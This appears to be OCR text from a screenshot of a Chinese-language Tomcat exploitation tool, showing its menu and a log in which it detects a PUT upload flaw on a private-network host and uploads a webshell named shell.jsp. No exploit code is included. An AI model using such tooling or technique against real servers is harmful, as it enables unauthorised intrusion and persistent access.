 Tomcat综合利用工具
字典设置 文件上传
漏洞检测 漏洞利用
Put文... 漏洞利用
日志输出
===========开始检测target:http://192.168.72.129:8080=============
===========Put上传漏洞检测:[++] 检出PUT漏洞，可直接上传webshell!=============
===========开始攻击target:http://192.168.72.129:8080=============
===========Put上传漏洞检测:Put文件上传成功，访问路径：http://192.168.72.129:8080//shell.jsp===========